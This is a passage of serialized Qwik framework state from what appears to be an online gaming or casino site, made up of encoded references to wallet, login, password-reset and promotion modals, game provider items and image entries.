show-force-reset-modal=1l show-second-pin-modal=23 second-pin-modal-ctx=1m show-wallet-popup=22 show-help-popup=2o show-promotion-modal=1y1 show-transaction-popup=1y2 show-bonus-history-modal=1y3 show-popup-banner=1y4 notification_ctx=1x! show-games-trans-menu=1w show-trans-menu=1tn show-usr-bal-wallet-menu=1y5 transfer-wallet-ctx=1z showtransfer-wallet-modal=21 show-lang-menu=2d alert-dialog-show=2n alert-dialog-props=1px toast-list=1! qwik-speak=8z"},"1":{"h":" 2tx!","w":"2tz","c":"qc-c=2! qc-ic=2m qc-h=12! qc-l=2l! qc-n=2u0 qc-s=2j! qc-a=2k qc-ir=1d"},"3":{"h":"3y8","s":"12!"},"4":{"h":" 9h"},"5":{"h":" 9h"},"6":{"h":" 9h"},"7":{"h":" 9h"},"8":{"h":" 9h"},"9":{"h":" 9h"},"10":{"h":"95 94!","s":"96 2o 97"},"12":{"h":"3y3 62!","s":"3y4"},"15":{"h":" 9h"},"18":{"h":" 9h"},"20":{"h":" 9h"},"22":{"h":" 9h"},"24":{"h":" 9h"},"26":{"h":" 9h"},"28":{"h":" 9h"},"30":{"h":" 9h"},"32":{"h":" 9h"},"34":{"h":" 9h"},"36":{"h":" 9h"},"38":{"h":" 9h"},"40":{"h":" 9h"},"42":{"h":" 9h"},"44":{"h":" 9h"},"46":{"h":" 9h"},"48":{"h":" 9h"},"50":{"h":" 9h"},"54":{"h":" 9h"},"58":{"h":" 9h"},"69":{"h":" 9h"},"81":{"h":" 9h"},"83":{"h":" 9h"},"90":{"h":" 9h"},"94":{"h":" 9h"},"98":{"h":" 9h"},"a":{"h":" 9h"},"b":{"h":"1qg","s":"2m"},"c":{"h":"3y7 3y6!"},"d":{"h":"1s3","s":"1s7 9v 2d 1e 1! 1px 2n 2e! 0! 9v 1x! 1py 1px 2n 1pv 1pv 1e 2a 1py 27 27 1py 1pv 1e 1l 1py 9v","c":"common-view-data=1pv firebase=2uf"},"e":{"h":"1qb 1q8!","w":"1qa","s":"1qc 1qd 1qf 1py 9v"},"f":{"h":"1s1","s":"1s2 1pv 2l!"},"g":{"h":"1tl 1tk!","w":"1yv 1yy","s":"1tm 1tn 2d 2o 1to 2a 1py 27 27 1py 1pv 1e 1pv 1e 1py 25 1y2 1wj 22 2o 1yq 1yr 1ys 26 1py 1pv 2b 2c 1yu! 1yx! 1y5 1yz"},"i":{"h":" 9h"},"k":{"h":"4b1 7q!"},"l":{"h":" 9h"},"m":{"h":"4b1 7r!"},"n":{"h":" 9h"},"p":{"h":" 9h"},"r":{"h":" 9h"},"t":{"h":" 9h"},"w":{"h":"3y3 61!","s":"3y4"},"z":{"h":" 9h"},"":{"h":" 9h"},"1a":{"h":" 9h"},"1d":{"h":" 9h"},"1e":{"h":" 9h"},"1g":{"h":" 9h"},"1i":{"h":" 9h"},"1k":{"h":" 9h"},"1m":{"h":" 9h"},"1o":{"h":" 9h"},"1q":{"h":" 9h"},"1s":{"h":" 9h"},"1u":{"h":" 9h"},"1w":{"h":" 9h"},"1y":{"h":" 9h"},"2a":{"h":" 9h"},"2c":{"h":" 9h"},"2e":{"h":" 9h"},"2g":{"h":" 9h"},"2i":{"h":" 9h"},"2k":{"h":" 9h"},"2m":{"h":" 9h"},"2o":{"h":" 9h"},"2q":{"h":" 9h"},"2s":{"h":" 9h"},"2u":{"h":" 9h"},"2w":{"h":" 9h"},"2y":{"h":" 9h"},"3a":{"h":" 9h"},"3c":{"h":" 9h"},"3e":{"h":" 9h"},"3g":{"h":" 9h"},"3i":{"h":" 9h"},"3k":{"h":" 9h"},"3m":{"h":" 9h"},"3o":{"h":" 9h"},"3q":{"h":" 9h"},"3s":{"h":" 9h"},"3u":{"h":" 9h"},"3w":{"h":" 9h"},"3y":{"h":" 9h"},"4a":{"h":" 9h"},"4c":{"h":" 9h"},"4e":{"h":" 9h"},"4g":{"h":" 9h"},"4i":{"h":" 9h"},"4k":{"h":" 9h"},"4l":{"h":" 9h"},"4o":{"h":" 9h"},"4s":{"h":" 9h"},"4w":{"h":" 9h"},"5c":{"h":" 9h"},"5g":{"h":" 9h"},"5k":{"h":" 9h"},"5o":{"h":" 9h"},"5s":{"h":" 9h"},"5w":{"h":" 9h"},"6b":{"h":" 9h"},"6q":{"h":" 9h"},"6s":{"h":" 9h"},"8q":{"h":" 9h"},"8s":{"h":" 9h"},"8w":{"h":" 9h"},"9j":{"h":" 9h"},"9m":{"h":" 9h"},"9o":{"h":" 9h"},"9q":{"h":" 9h"},"9s":{"h":" 9h"},"9u":{"h":" 9h"},"9w":{"h":" 9h"},"9y":{"h":" 9h"},"a0":{"h":" 9h"},"a2":{"h":" 9h"},"a4":{"h":" 9h"},"a6":{"h":" 9h"},"a8":{"h":" 9h"},"a9":{"h":" 9h"},"ab":{"h":" 9h"},"ad":{"h":" 9h"},"af":{"h":" 9h"},"ah":{"h":" 9h"},"aj":{"h":" 9h"},"al":{"h":" 9h"},"an":{"h":" 9h"},"ap":{"h":" 9h"},"ar":{"h":" 9h"},"at":{"h":" 9h"},"ax":{"h":" 9h"},"az":{"h":" 9h"},"b1":{"h":" 9h"},"b3":{"h":" 9h"},"b5":{"h":" 9h"},"b7":{"h":" 9h"},"b9":{"h":" 9h"},"bb":{"h":" 9h"},"be":{"h":" 9h"},"bf":{"h":"3yz 3yy!","s":"3z0 2l! 2a 1py 27 27 1py 1pv 1e 2q 1pv 1e"},"bg":{"h":" 9h"},"bh":{"h":" 9h"},"bi":{"h":" 9h"},"bl":{"h":" 9h"},"bm":{"h":"4b5 2p!","s":"4b6 1pv"},"bn":{"h":" 9h"},"bo":{"h":" 9h"},"br":{"h":"1tt 1ts!","s":"1tu 27 27 1py 17! 1c! 1pv 1tx 1ty 1tz 1u0 1u1 1u2 1u4 1u5 1u6 1u7"},"bs":{"h":"1ub","w":"2vf","s":"1uc 26 1py 1ud 1ue 1ug 1uh 1f! 9v"},"bu":{"h":"1wl 1wk!","s":"1wm 24 1py 1k! 1wp 1wq"},"bw":{"h":"1wr","s":"1ws 23 1m 1py 1n! 1ww 1wy 1wz"},"bx":{"h":"1tq 1tp!","s":"1tr 2a 1py 27 27 1py 1pv 1e 29! 1yk 1ym 1yn 1pv 1yp 9v 1yp 2uf 23 1m 1py 1pv","c":"login=1yp"},"c0":{"h":" 9h"},"c1":{"h":"1wh 1wg!","w":"1w6","s":"1wi 25 1ui 1py 1ul 1pv 2d 2a 1py 27 27 1py 1pv 1e 1pv 1e 26 1py 2d 1pv 9v"},"c3":{"h":"1x3 1x2!","w":"1x8 1xc 1xm 1xp 1xf 1xj 1xr","s":"1x4 1o 1p 1x7! 1xb! 1w 1xz 1s 1t 1xl! 1xo! 1q 1r 1w 1pv 1xe! 1xi! 9v 1px 2n 1pv 22 1y0"},"c5":{"h":"1ye","w":"1y8 1yj 1xu 1xy 1yd","s":"1yf 1yg 1ya 1yb 1y 20 1y7! 1yi! 1v 1u 1w 1pv 1xt! 1xx! 21 1z 1py 9v 1pv"},"c6":{"h":"1z0","s":"2sj 8z 9v"},"c7":{"h":"2sk","s":"2sl 2sm 2f"},"c8":{"h":"3yk 63!","s":"3yl 2w4 1y1 1py 2w2"},"ca":{"h":"4bd 7s!"},"cb":{"h":" 9h"},"cc":{"h":" 9h"},"cd":{"h":" 9h"},"ce":{"h":"4bd 7t!"},"cf":{"h":" 9h"},"cg":{"h":" 9h"},"ch":{"h":" 9h"},"cj":{"h":" 9h"},"ck":{"h":" 9h"},"cl":{"h":" 9h"},"cm":{"h":" 9h"},"cn":{"h":" 9h"},"co":{"h":" 9h"},"cp":{"h":" 9h"},"cq":{"h":" 9h"},"cr":{"h":" 9h"},"cs":{"h":" 2w9!"},"ct":{"h":" 9h"},"cv":{"h":" 9h"},"cw":{"h":"2st 2g!","s":"2su 2sv 2h 2sx 2i! 2sy 9v"},"cy":{"h":" 9h"},"d0":{"h":" 9h"},"d1":{"h":" 9h"},"d2":{"h":" 9h"},"d3":{"h":" 9h"},"d5":{"h":" 9h"},"d6":{"h":"2te 2td!","s":"2tf"},"d7":{"h":" 2wh!"},"d9":{"h":" 9h"},"da":{"h":" 2r!"},"de":{"h":"3z8 64!","s":"3z9 2s 3za"},"dh":{"h":" 2t!"},"dl":{"h":"3z8 65!","s":"3z9 2u 3zi"},"do":{"h":" 2v!"},"ds":{"h":"3z8 66!","s":"3z9 2w 3zq"},"dv":{"h":" 2x!"},"dz":{"h":"3z8 67!","s":"3z9 2y 3zy"},"e2":{"h":" 2z!"},"e5":{"h":"3z8 68!","s":"3z9 30 406"},"e8":{"h":" 31!"},"ec":{"h":"3z8 69!","s":"3z9 32 40e"},"ef":{"h":" 33!"},"ej":{"h":"3z8 6a!","s":"3z9 34 40m"},"em":{"h":" 35!"},"ep":{"h":"3z8 6b!","s":"3z9 36 40u"},"es":{"h":" 37!"},"ex":{"h":" 9h"},"ey":{"h":"3z8 6c!","s":"3z9 38 412"},"f1":{"h":" 39!"},"f5":{"h":"3z8 6d!","s":"3z9 3a 41a"},"f8":{"h":" 3b!"},"fc":{"h":"3z8 6e!","s":"3z9 3c 41i"},"ff":{"h":" 3d!"},"fi":{"h":"3z8 6f!","s":"3z9 3e 41q"},"fl":{"h":" 3f!"},"fo":{"h":"3z8 6g!","s":"3z9 3g 41y"},"fr":{"h":" 3h!"},"fv":{"h":"3z8 6h!","s":"3z9 3i 426"},"fy":{"h":" 3j!"},"g2":{"h":"3z8 6i!","s":"3z9 3k 42e"},"g5":{"h":" 3l!"},"g9":{"h":"3z8 6j!","s":"3z9 3m 42m"},"gc":{"h":" 3n!"},"gg":{"h":"3z8 6k!","s":"3z9 3o 42u"},"gj":{"h":" 3p!"},"gn":{"h":"3z8 6l!","s":"3z9 3q 432"},"gq":{"h":" 3r!"},"gu":{"h":"3z8 6m!","s":"3z9 3s 43a"},"gx":{"h":" 3t!"},"h1":{"h":"3z8 6n!","s":"3z9 3u 43i"},"h4":{"h":" 3v!"},"h8":{"h":"3z8 6o!","s":"3z9 3w 43q"},"hb":{"h":"2te 2tn!","s":"2tf"},"hc":{"h":" 39z!"},"he":{"h":" 9h"},"hf":{"h":" 3x!"},"hj":{"h":"3z8 6p!","s":"3z9 3y 43w"},"hm":{"h":" 3z!"},"hq":{"h":"3z8 6q!","s":"3z9 40 442"},"ht":{"h":" 41!"},"hx":{"h":"3z8 6r!","s":"3z9 42 448"},"i0":{"h":" 43!"},"i4":{"h":"3z8 6s!","s":"3z9 44 44e"},"i7":{"h":" 45!"},"ia":{"h":"3z8 6t!","s":"3z9 46 44k"},"id":{"h":" 47!"},"ih":{"h":"3z8 6u!","s":"3z9 48 44q"},"ik":{"h":" 49!"},"io":{"h":"3z8 6v!","s":"3z9 4a 44w"},"ir":{"h":" 4b!"},"iu":{"h":"3z8 6w!","s":"3z9 4c 452"},"ix":{"h":" 4d!"},"j2":{"h":" 9h"},"j3":{"h":"3z8 6x!","s":"3z9 4e 458"},"j6":{"h":" 4f!"},"ja":{"h":"3z8 6y!","s":"3z9 4g 45e"},"jd":{"h":" 4h!"},"jh":{"h":"3z8 6z!","s":"3z9 4i 45m"},"jk":{"h":" 4j!"},"jo":{"h":"3z8 70!","s":"3z9 4k 45s"},"jr":{"h":" 4l!"},"ju":{"h":"3z8 71!","s":"3z9 4m 45y"},"jx":{"h":" 4n!"},"k1":{"h":"3z8 72!","s":"3z9 4o 464"},"k4":{"h":" 4p!"},"k8":{"h":"3z8 73!","s":"3z9 4q 46a"},"kb":{"h":" 4r!"},"kf":{"h":"3z8 74!","s":"3z9 4s 46g"},"ki":{"h":" 4t!"},"km":{"h":"3z8 75!","s":"3z9 4u 46m"},"kp":{"h":" 4v!"},"kt":{"h":"3z8 76!","s":"3z9 4w 46s"},"kw":{"h":" 4x!"},"kz":{"h":"3z8 77!","s":"3z9 4y 470"},"l2":{"h":" 4z!"},"l6":{"h":"3z8 78!","s":"3z9 50 476"},"l9":{"h":" 51!"},"ld":{"h":"3z8 79!","s":"3z9 52 47c"},"lg":{"h":"2te 2tv!","s":"2tf"},"lh":{"h":" 3nh!"},"lj":{"h":" 9h"},"lk":{"h":" 53!"},"ln":{"h":"3z8 7a!","s":"3z9 54 47k"},"lq":{"h":" 55!"},"lt":{"h":"3z8 7b!","s":"3z9 56 47s"},"lw":{"h":" 57!"},"lz":{"h":"3z8 7c!","s":"3z9 58 480"},"m2":{"h":" 59!"},"m5":{"h":"3z8 7d!","s":"3z9 5a 488"},"m8":{"h":" 5b!"},"mb":{"h":"3z8 7e!","s":"3z9 5c 48g"},"me":{"h":" 5d!"},"mh":{"h":"3z8 7f!","s":"3z9 5e 48o"},"mk":{"h":" 5f!"},"mn":{"h":"3z8 7g!","s":"3z9 5g 48w"},"mq":{"h":" 5h!"},"mt":{"h":"3z8 7h!","s":"3z9 5i 494"},"mw":{"h":" 5j!"},"mz":{"h":"3z8 7i!","s":"3z9 5k 49c"},"n2":{"h":" 5l!"},"n5":{"h":"3z8 7j!","s":"3z9 5m 49k"},"n8":{"h":" 5n!"},"nb":{"h":"3z8 7k!","s":"3z9 5o 49s"},"ne":{"h":" 5p!"},"nh":{"h":"3z8 7l!","s":"3z9 5q 4a0"},"nk":{"h":" 5r!"},"nn":{"h":"3z8 7m!","s":"3z9 5s 4a8"},"nq":{"h":" 5t!"},"nt":{"h":"3z8 7n!","s":"3z9 5u 4ag"},"nw":{"h":" 5v!"},"nz":{"h":"3z8 7o!","s":"3z9 5w 4ao"},"o2":{"h":" 5x!"},"o5":{"h":"3z8 7p!","s":"3z9 5y 4aw"},"o9":{"h":" 9h"},"oa":{"h":"3yp 3yo!","s":"3yq"},"ob":{"h":" 9h"},"oc":{"h":" 9h"},"od":{"h":" 9h"},"oe":{"h":" 9h"},"of":{"h":" 9h"},"og":{"h":" 9h"},"oh":{"h":" 9h"},"oi":{"h":" 9h"},"oj":{"h":" 9h"},"ok":{"h":" 9h"},"ol":{"h":" 9h"},"om":{"h":" 9h"},"on":{"h":" 9h"},"oo":{"h":" 9h"},"op":{"h":" 9h"},"oq":{"h":" 9h"},"or":{"h":" 9h"},"os":{"h":" 9h"},"ot":{"h":" 9h"},"ou":{"h":" 9h"},"ov":{"h":" 9h"},"ow":{"h":" 9h"},"ox":{"h":" 9h"},"oy":{"h":" 9h"},"oz":{"h":" 9h"},"p0":{"h":" 9h"},"p1":{"h":" 9h"},"p2":{"h":" 9h"},"p3":{"h":" 9h"},"p4":{"h":" 9h"},"p5":{"h":" 9h"},"p6":{"h":" 9h"},"p7":{"h":"3ys 5z!","s":"3yt 1pv"},"p9":{"h":" 9h"},"pb":{"h":"3ys 60!","s":"3yt 1pv"},"pd":{"h":" 9h"},"pg":{"h":" 9h"},"pi":{"h":" 9h"}},"objs":[{"value":"4bj"},[],{"headings":"4bj","menu":"4bj"},{"name":"1qi","content":"1qj","key":"1qk"},{"key":"1ql","name":"1ql","content":"9f"},{"key":"1qm","name":"1qm","content":"9e"},{"key":"1qn","name":"1qo","content":"9c"},{"key":"1qp","name":"1qq","content":"9f"},{"key":"1qr","property":"1qs","content":"9c"},{"key":"1qt","property":"1qu","content":"9f"},{"key":"1qv","name":"1qv","content":"1qw"},{"key":"1qx","property":"1qy","content":"148"},{"key":"1qz","name":"1qz","content":"9n"},{"key":"1r0","property":"1r1","content":"9n"},{"key":"1r2","name":"1r3","content":"9n"},["3","4","5","6","7","8","9","a","b","c","d","e"],{"key":"1r4","rel":"1r5","href":"1r6","as":"1r7"},{"rel":"1r8","href":"1r9","as":"9d","crossorigin":"9d","disabled":"9w","hreflang":"9d","id":"9d","imagesizes":"9d","imagesrcset":"9d","integrity":"9d","prefetch":"9d","media":"9d","referrerpolicy":"9d","sizes":"9d","title":"9d","type":"9d","key":"1ra"},{"key":"1rb","rel":"1rb","href":"148"},{"key":"1rc","rel":"1rc","href":"1rd"},{"key":"1re","rel":"1rf","href":"1rg"},{"key":"1rh","rel":"1rf","href":"1ri"},["g","h","i","j","k","l"],[],[],{"props":"o","script":"1rk","key":"1rl"},[],{"props":"q","script":"1rn","key":"1ro"},[],{"props":"s","script":"1rq","key":"1rr"},[],{"props":"u","script":"1rt","key":"1ru"},[],{"props":"w","script":"1rw","key":"1rx"},[],{"props":"y","script":"1rz","key":"1s0"},["p","r","t","v","x","z"],{"device":"14c"},{"title":"9c","meta":"f","links":"m","styles":"n","scripts":"10","frontmatter":"11"},{"value":"1tv","status":"9h","message":"9d"},{"status":"9h","value":"9h","message":"9d"},{"status":"9h","value":"9h","message":"9d"},{"status":"9h","value":"14l","message":"9d"},{"comm_type":"13","email":"14","mobile":"15","contact_country":"16","forgotPwCaptchaimg":"9h"},{"status":"9h","value":"9h","message":"9d"},{"status":"9h","value":"14l","message":"9d"},{"status":"9h","value":"9h","message":"9d"},{"status":"9h","value":"9h","message":"9d"},{"mobile":"18","contact_country":"19","otp":"1a","otp_prefix":"1b"},"\u00121ua","\u001290",{"user_name":"9h","email":"9h","subject":"9h","message":"9h","captcha":"9h"},{"status":"9h","value":"9h","message":"9d"},{"status":"9h","value":"9h","message":"9d"},{"value":"9d","status":"1wn","message":"9d"},{"value":"1tv","status":"9h","message":"9d"},{"email":"1g","mobile":"1h","password":"9h","password_confirm":"9h","reset_token":"1i","comm_type":"1j"},"\u001290","\u00121wu",{"pincode":"9h"},"\u00124bj","\u00124bj","\u00129d","\u00124bj","\u00124bj","\u00124bj","\u00124bj","\u00129d","\u001290",{"inboxCnt":"9w"},"\u001290","\u00124bj","\u00124bj","\u001290","\u001290","\u001290","\u001290","\u001290","\u001290","\u001290",{"status":"9h","value":"9g","message":"9d"},{"user_name":"9h","password":"9h","remember_me":"28"},"\u001290","\u00124bj","\u00124bj","\u001290",{"value":"4bj"},"\u00129v",{"class":"2sn","isMobile":"90","textClass":"2so","textStyle":"2sp","$$progressive_img":"2sq","$$progressive_img_mobile":"2sr","$$currencyCode":"2ss"},"\u00129v",{"anim":"4bj"},{"O8wzZx1Yz0w":"1s6","z5NW8jrxj4g":"2si"},"\u00124bj",{"url":"1u9","params":"2u3","isNavigating":"90","prevUrl":"2u4"},"\u00124bj","\u001290","\u001290",{"$$class":"2v3","icon$":"2v4"},"\u001290",{"providerGameItem":"1zh","$$class":"2x2","$$textPosition":"2x3","$$imgDprList":"2x4","$$noAdjustTransformOrigin":"2x5","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"1zz","$$class":"2xp","$$textPosition":"2xq","$$imgDprList":"2xr","$$noAdjustTransformOrigin":"2xs","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"20f","$$class":"2yc","$$textPosition":"2yd","$$imgDprList":"2ye","$$noAdjustTransformOrigin":"2yf","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"20w","$$class":"2yz","$$textPosition":"2z0","$$imgDprList":"2z1","$$noAdjustTransformOrigin":"2z2","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"21b","$$class":"2zm","$$textPosition":"2zn","$$imgDprList":"2zo","$$noAdjustTransformOrigin":"2zp","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"21s","$$class":"309","$$textPosition":"30a","$$imgDprList":"30b","$$noAdjustTransformOrigin":"30c","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"228","$$class":"30w","$$textPosition":"30x","$$imgDprList":"30y","$$noAdjustTransformOrigin":"30z","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"22o","$$class":"31j","$$textPosition":"31k","$$imgDprList":"31l","$$noAdjustTransformOrigin":"31m","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"233","$$class":"326","$$textPosition":"327","$$imgDprList":"328","$$noAdjustTransformOrigin":"329","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"23k","$$class":"32t","$$textPosition":"32u","$$imgDprList":"32v","$$noAdjustTransformOrigin":"32w","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"240","$$class":"33g","$$textPosition":"33h","$$imgDprList":"33i","$$noAdjustTransformOrigin":"33j","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"24f","$$class":"343","$$textPosition":"344","$$imgDprList":"345","$$noAdjustTransformOrigin":"346","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"24v","$$class":"34q","$$textPosition":"34r","$$imgDprList":"34s","$$noAdjustTransformOrigin":"34t","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"25a","$$class":"35d","$$textPosition":"35e","$$imgDprList":"35f","$$noAdjustTransformOrigin":"35g","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"25p","$$class":"360","$$textPosition":"361","$$imgDprList":"362","$$noAdjustTransformOrigin":"363","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"265","$$class":"36n","$$textPosition":"36o","$$imgDprList":"36p","$$noAdjustTransformOrigin":"36q","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"26k","$$class":"37a","$$textPosition":"37b","$$imgDprList":"37c","$$noAdjustTransformOrigin":"37d","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"26z","$$class":"37x","$$textPosition":"37y","$$imgDprList":"37z","$$noAdjustTransformOrigin":"380","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"27f","$$class":"38k","$$textPosition":"38l","$$imgDprList":"38m","$$noAdjustTransformOrigin":"38n","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"27v","$$class":"397","$$textPosition":"398","$$imgDprList":"399","$$noAdjustTransformOrigin":"39a","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"28b","$$class":"39u","$$textPosition":"39v","$$imgDprList":"39w","$$noAdjustTransformOrigin":"39x","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"28x","$$class":"3ak","$$textPosition":"3al","$$imgDprList":"3am","$$noAdjustTransformOrigin":"3an","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"297","$$class":"3b7","$$textPosition":"3b8","$$imgDprList":"3b9","$$noAdjustTransformOrigin":"3ba","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"29g","$$class":"3bu","$$textPosition":"3bv","$$imgDprList":"3bw","$$noAdjustTransformOrigin":"3bx","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"29p","$$class":"3ch","$$textPosition":"3ci","$$imgDprList":"3cj","$$noAdjustTransformOrigin":"3ck","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"29y","$$class":"3d4","$$textPosition":"3d5","$$imgDprList":"3d6","$$noAdjustTransformOrigin":"3d7","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2a8","$$class":"3dr","$$textPosition":"3ds","$$imgDprList":"3dt","$$noAdjustTransformOrigin":"3du","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2ah","$$class":"3ee","$$textPosition":"3ef","$$imgDprList":"3eg","$$noAdjustTransformOrigin":"3eh","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2aq","$$class":"3f1","$$textPosition":"3f2","$$imgDprList":"3f3","$$noAdjustTransformOrigin":"3f4","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2az","$$class":"3fo","$$textPosition":"3fp","$$imgDprList":"3fq","$$noAdjustTransformOrigin":"3fr","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2ba","$$class":"3gb","$$textPosition":"3gc","$$imgDprList":"3gd","$$noAdjustTransformOrigin":"3ge","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2bn","$$class":"3gy","$$textPosition":"3gz","$$imgDprList":"3h0","$$noAdjustTransformOrigin":"3h1","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2bx","$$class":"3hl","$$textPosition":"3hm","$$imgDprList":"3hn","$$noAdjustTransformOrigin":"3ho","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2c6","$$class":"3i8","$$textPosition":"3i9","$$imgDprList":"3ia","$$noAdjustTransformOrigin":"3ib","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2cf","$$class":"3iv","$$textPosition":"3iw","$$imgDprList":"3ix","$$noAdjustTransformOrigin":"3iy","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2co","$$class":"3ji","$$textPosition":"3jj","$$imgDprList":"3jk","$$noAdjustTransformOrigin":"3jl","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2cx","$$class":"3k5","$$textPosition":"3k6","$$imgDprList":"3k7","$$noAdjustTransformOrigin":"3k8","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2d6","$$class":"3ks","$$textPosition":"3kt","$$imgDprList":"3ku","$$noAdjustTransformOrigin":"3kv","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2df","$$class":"3lf","$$textPosition":"3lg","$$imgDprList":"3lh","$$noAdjustTransformOrigin":"3li","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2dt","$$class":"3m2","$$textPosition":"3m3","$$imgDprList":"3m4","$$noAdjustTransformOrigin":"3m5","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2e2","$$class":"3mp","$$textPosition":"3mq","$$imgDprList":"3mr","$$noAdjustTransformOrigin":"3ms","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2eb","$$class":"3nc","$$textPosition":"3nd","$$imgDprList":"3ne","$$noAdjustTransformOrigin":"3nf","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2eo","$$class":"3o2","$$textPosition":"3o3","$$imgDprList":"3o4","$$noAdjustTransformOrigin":"3o5","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2ey","$$class":"3op","$$textPosition":"3oq","$$imgDprList":"3or","$$noAdjustTransformOrigin":"3os","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2f8","$$class":"3pc","$$textPosition":"3pd","$$imgDprList":"3pe","$$noAdjustTransformOrigin":"3pf","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2fh","$$class":"3pz","$$textPosition":"3q0","$$imgDprList":"3q1","$$noAdjustTransformOrigin":"3q2","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2fq","$$class":"3qm","$$textPosition":"3qn","$$imgDprList":"3qo","$$noAdjustTransformOrigin":"3qp","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2fz","$$class":"3r9","$$textPosition":"3ra","$$imgDprList":"3rb","$$noAdjustTransformOrigin":"3rc","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2g8","$$class":"3rw","$$textPosition":"3rx","$$imgDprList":"3ry","$$noAdjustTransformOrigin":"3rz","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2gh","$$class":"3sj","$$textPosition":"3sk","$$imgDprList":"3sl","$$noAdjustTransformOrigin":"3sm","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2gr","$$class":"3t6","$$textPosition":"3t7","$$imgDprList":"3t8","$$noAdjustTransformOrigin":"3t9","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2h0","$$class":"3tt","$$textPosition":"3tu","$$imgDprList":"3tv","$$noAdjustTransformOrigin":"3tw","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2h9","$$class":"3ug","$$textPosition":"3uh","$$imgDprList":"3ui","$$noAdjustTransformOrigin":"3uj","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2hi","$$class":"3v3","$$textPosition":"3v4","$$imgDprList":"3v5","$$noAdjustTransformOrigin":"3v6","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2hr","$$class":"3vq","$$textPosition":"3vr","$$imgDprList":"3vs","$$noAdjustTransformOrigin":"3vt","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2i0","$$class":"3wd","$$textPosition":"3we","$$imgDprList":"3wf","$$noAdjustTransformOrigin":"3wg","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2i9","$$class":"3x0","$$textPosition":"3x1","$$imgDprList":"3x2","$$noAdjustTransformOrigin":"3x3","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2ij","$$class":"3xn","$$textPosition":"3xo","$$imgDprList":"3xp","$$noAdjustTransformOrigin":"3xq","noScaleOnHover":"9v"},"\u001290",{"id":"3xs","title":"3xt","$$list":"3xu"},{"id":"3xv","title":"3xw","$$list":"3xx"},{"arrowDownIcon":"3xy","arrowUpIcon":"3xz","class":"9d","onClick$":"3y0","$$isOpened":"3y2"},{"arrowDownIcon":"3xy","arrowUpIcon":"3xz","class":"3y9","onClick$":"3ya","$$isOpened":"3yd"},{"arrowLeftIcon":"3ye","arrowRightIcon":"3yf","isHideApkDownload":"9v","isHideContent":"9v","$$isAuth":"3yg","$$apkUrl":"3yh","$$webTitle":"3yi","$$banners":"3yj","isMobile":"90"},{"srcsetAvif":"3z1","srcsetWebp":"3z2","$$srcsetJpg":"3z3","$$srcBlur":"3z4","$$alt":"3z5","height":"de","width":"sy"},{"srcsetAvif":"3zb","srcsetWebp":"3zc","$$srcsetJpg":"3zd","$$srcBlur":"3ze","$$alt":"3zf","height":"de","width":"sy"},{"srcsetAvif":"3zj","srcsetWebp":"3zk","$$srcsetJpg":"3zl","$$srcBlur":"3zm","$$alt":"3zn","height":"de","width":"sy"},{"srcsetAvif":"3zr","srcsetWebp":"3zs","$$srcsetJpg":"3zt","$$srcBlur":"3zu","$$alt":"3zv","height":"de","width":"sy"},{"srcsetAvif":"3zz","srcsetWebp":"400","$$srcsetJpg":"401","$$srcBlur":"402","$$alt":"403","height":"de","width":"sy"},{"srcsetAvif":"407","srcsetWebp":"408","$$srcsetJpg":"409","$$srcBlur":"40a","$$alt":"40b","height":"de","width":"sy"},{"srcsetAvif":"40f","srcsetWebp":"40g","$$srcsetJpg":"40h","$$srcBlur":"40i","$$alt":"40j","height":"de","width":"sy"},{"srcsetAvif":"40n","srcsetWebp":"40o","$$srcsetJpg":"40p","$$srcBlur